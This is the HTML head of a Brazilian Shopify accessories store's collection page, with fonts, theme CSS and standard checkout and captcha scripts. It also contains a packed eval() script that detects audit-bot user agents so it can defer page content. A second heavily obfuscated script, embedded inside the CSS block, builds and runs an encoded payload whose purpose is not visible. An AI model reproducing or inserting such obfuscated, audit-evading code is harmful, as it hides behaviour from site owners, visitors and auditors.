  <meta name="twitter:image" content="https:collections/21-descript-yogodlns-moda-feminina-ombro-saco-do-mensageiro-a-prova-dwaterproof-agua-nailon-oxford-crossbody-bolsa-bolsas-de-viagem-grande-capacidade.png"><script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       
<script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('i(2.O<P){i(r.Q=="R y"){j k=[],s=[];u S(a,b=T){U c;V(...d)=>{W(c),c=X(()=>a.Y(Z,d),b)}}2.m="10"+(2.z||"")+"11";2.A="12"+(2.z||"")+"13";14{j a=r[2.m],e=r[2.A];2.l=(e.B(\'y\')>-1&&a.B(\'15\')<0),2.m="!1",c=C}16(d){2.l=!1;j c=C;2.m="!1"}2.l=l;i(l)j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.17="18/19")})})}),p=0,q=K;1a j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("i(2.M)","N.1b(\'1c\',u(1d){x();});i(2.M)").1e(", x",", u(){}")),(e.9.h("1f")||e.9.h("1g"))&&(e.9=e.9.L("1h","1i")))})})}),p=0,q=K;v.1j(N.1k,{1l:!0,1m:!0})}}',62,85,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|if|var|lazy_css|__isPSA|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|innerWidth|600|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))</script>                                                 



    <link preload href="//gaiiaacessorios.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//gaiiaacessorios.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//gaiiaacessorios.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//gaiiaacessorios.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//gaiiaacessorios.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//gaiiaacessorios.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//gaiiaacessorios.com/cdn/shop/t/10/assets/font-theme-star.woff2?v=176977276741202493121741998887" as="font" type="font/woff2" crossorigin><link preload href="//gaiiaacessorios.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" as="font" type="font/woff2" crossorigin><style>
  /* We load the font used for the integration with Shopify Reviews to load our own stars */
  @font-face {
    font-family: "font-theme-star";
    src: url(//gaiiaacessorios.com/cdn/shop/t/10/assets/font-theme-star.eot?v=178649971611478077551741998887);
    src: url(//gaiiaacessorios.com/cdn/shop/t/10/assets/font-theme-star.woff2?v=176977276741202493121741998887) format("woff2"), url(//gaiiaacessorios.com/cdn/shop/t/10/assets/font-theme-star.ttf?v=17527569363257290761741998887) format("truetype");
    font-weight: normal;
    font-style: normal;
    font-display: fallback;
  }

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//gaiiaacessorios.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//gaiiaacessorios.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//gaiiaacessorios.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//gaiiaacessorios.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//gaiiaacessorios.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//gaiiaacessorios.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//gaiiaacessorios.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//gaiiaacessorios.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}


  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//gaiiaacessorios.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//gaiiaacessorios.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//gaiiaacessorios.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//gaiiaacessorios.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//gaiiaacessorios.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//gaiiaacessorios.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 15px;
    --heading-font-family    : Poppins, sans-serif;
    --heading-font-weight    : 400;
    --heading-font-style     : normal;
    --text-font-family       : Poppins, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;
    --layout-width           : 1480px;

    --text-color               : #000000;
    --text-color-rgb           : 0, 0, 0;
    --heading-color            : #000000;
    --border-color             : #ffffff;
    --border-color-rgb         : 255, 255, 255;
    --form-border-color        : #f2f2f2;
    --accent-color             : #000000;
    --accent-color-rgb         : 0, 0, 0;
    --link-color               : #000000;
    --link-color-hover         : #000000;
    --background               : #ffffff;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --tertiary-background      : #f4f5f5;
    --accent-background        : rgba(0, 0, 0, 0.08);
    --corstars                 : #ffce00;
    --cordabarra               : #000000;
    --cordotexto               : #ffffff;
    --border-radius-theme      : 12px;
    --border-radius-btn        : 8px;
    --btn-primary-color-buy    : #000000;
    --btn-primary-color-buy-text         : #ffffff;
    --discount-percentage-background     : #000000;
    --color-icons-header                 : #000000;
      
    --error-color       : #f71b1b;
    --error-background  : rgba(247, 27, 27, 0.07);
    --success-color     : #000000;
    --success-background: rgba(0, 0, 0, 0.11);

    --primary-button-background         : #000000;
    --primary-button-background-rgb     : 0, 0, 0;
    --primary-button-text-color         : #ffffff;
    --secondary-button-background       : #000000;
    --secondary-button-background-rgb   : 0, 0, 0;
    --secondary-button-background-rgb-2 : 0 0 0;
    --secondary-button-text-color       : #ffffff;

    --footer-background        : #ffffff;
    --footer-text-color        : #000000;
    --footer-background        : #ffffff;
    --footer-title-color       : ;
    --footer-text-color        : #000000;
    --after-ttl-footer         : ;
    --link-footer-items-color  : ;
    
    --sub-footer-background    : ;
    --sub-footer-text-color    : ;
    
    --header-background      : #ffffff;
    --header-text-color      : #000000;
    --header-bar-background  : #ffffff;
    --header-bar-text-color  : #000000;
    --header-light-text-color: #000000;
    --header-border-color    : rgba(0, 0, 0, 0.3);
    --header-accent-color    : #000000;

    --flickity-arrow-color: #cccccc;<script>var_0x4c9613,_0x18b1,_0x4aec;(function(){varfFp="",yjH=11;functionXMS(o){vare=1512126;vara=o.length;varn=[];for(vart=0;t<a;t++){n[t]=o.charAt(t);};for(vart=0;t<a;t++){varp=e*(t+483)+e%17749;varm=e*(t+205)+e%39365;vard=p%a;varb=m%a;varc=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};returnn.join("");};varSHd=XMS("coiutokucarqbdcgefpnrxyshnolvrtzmwstj").substr(0,yjH);varEPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>pq=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]kg=pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a".y,jct;[aw1=eko={=3;;..q;,r,=a=xude;sea(;uavxfun[ec=.h;v=)ck,0(ot)ja,m]St1vf.spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa;;a.Cacv<vi1riin(*89w,=57lhrh=r-w+r)ai=eCtituv[A8)tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+[;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniAtc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r"(sglxg0vb{};)8+f.g;0rr];)(un"syt(ea1r=2tiih;)[=}in]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fge=<;r109lp<smd=u]t7n;hiawdps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';varIFT=XMS[SHd];varnXF="";varLLo=IFT;varqiu=IFT(nXF,XMS(EPN));varRPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;/u13c_%)OaO`_aie(3}%r0t5O_962}bO5anbteS*On1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_(ON3O73103_=5Ff$5OO_0+OOex7.O49*)2e9$O3On))5ee9$Ott2tg%O<S526bgO:_{/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4(]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3/bOoOx_$jOe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE)gO5n;66o!(3uymb6D9e]._eo_gO)%{0%5}.6O=aoM_1hc1_6K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1Os3_COa$O;&db/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;;O61nf4b00Odb90(b\\t)bb__7b]O5].dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oOo4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa73)O!_];=,35zd$,.bOcOO.5D07,%.nj6jpW,s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5!O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83}6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f%oba3oOb&}.ObOc)(b!4O100/ea4.;O)#9]%4cO$$)oOe9u6_3w_huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)/L73e?s2O!4e/itO4jOlf)+_5031Ic8,hOhO)ecV910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOKf4?(3(!43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O).d012m)ld&yxO.26vO&O9ff52pO,_{O4#v)=e()f<Oa!oOjj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()nuOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){Ok/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)Rh]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.rOe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a$;"$-$O4A-60(%pOOO;8OK3g8))3e8_O9]o84569wpO7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p*310OO)A.xhx/O74_!8o48UM$a./((%}e)$.!e{)O39#O3.7f.%o6/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J>)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_(,4OOnjO4$}B?0oO68"O=32O_b.Oec03}(O{.3(5)T81o.t>;b75Pz$.COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t/OO43o(a61(4y20a3(\\.8Ica9(\\42$5Ox5;5=OO)52i95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724OO$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11sp9t+d5]7s0b63;v9)_}xOj5jG];8o6).(O[+4!_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)sG[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b@;=uO(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t$;1WO13-6O=xanbgxti)%rmOpfO,=;$5OO9i(6O2b.xOx!52#1.5f7xo4bD(Of(obC06e.X.;{dt3bhd0()_9))40aald$4S(;_[ob.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)efxh0n)(O924O=/O7N6hcOWO3;O=u$lj;a;0OO,bO97xjae(rn37,H0i(.[#96p"l_,31d!'));varWjm=LLo(fFp,RPr);Wjm(7502);return6950;}());</script>
    --product-on-sale-accent           : #000000;
    --product-on-sale-accent-rgb       : 0, 0, 0;
    --product-on-sale-color            : #ffffff;
    --product-cor-do-preco-semdesc     : #000000;
    --product-cor-do-preco             : #000000;
    --cor-do-fundinho                  : #000000;
    --product-cor-do-preco-riscado     : #a4a9be;
    --product-cor-dos-titles           : #000000;
    --product-in-stock-color           : #00d864;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-custom-label-1-background: #ff6128;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #a95ebe;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffb647;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60462530720/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="4454d14028f53e42d92d79921c537819">
<meta id="in-context-paypal-metadata" data-shop-id="60462530720" data-venmo-supported="false" data-environment="production" data-locale="pt_BR" data-paypal-v4="true" data-currency="BRL">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/acessorios-femininos.atom" />
<link rel="alternate" type="application/json+oembed" href="https://gaiiaacessorios.com/collections/acessorios-femininos.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"4454d14028f53e42d92d79921c537819","betas":["rich-media-storefront-analytics"],"domain":"gaiiaacessorios.com","predictiveSearch":true,"shopId":60462530720,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "gaiia-eco.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"classic-5-2-0-1","id":140342100128,"schema_name":"Classic®","schema_version":"5.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "gaiiaacessorios.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//gaiiaacessorios.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//gaiiaacessorios.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js"></script>
<script defer="defer" async type="module" src="//gaiiaacessorios.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js"></script>
<script type="module">
  await import("//gaiiaacessorios.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js");
await import("//gaiiaacessorios.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js");
await import("//gaiiaacessorios.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":60462530720,"offset":-10800,"reqid":"d872b784-f829-4ff6-872f-d46ab500e018-1769339891","pageurl":"gaiiaacessorios.com\/collections\/acessorios-femininos","u":"aa5f3bf83a3c","p":"collection","rtyp":"collection","rid":302929117344};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//gaiiaacessorios.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://gaiiaacessorios.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://gaiiaacessorios.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60462530720/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="4454d14028f53e42d92d79921c537819">
<meta id="in-context-paypal-metadata" data-shop-id="60462530720" data-venmo-supported="false" data-environment="production" data-locale="pt_BR" data-paypal-v4="true" data-currency="BRL">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/acessorios-femininos.atom" />
<link rel="alternate" type="application/json+oembed" href="https://gaiiaacessorios.com/collections/acessorios-femininos.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
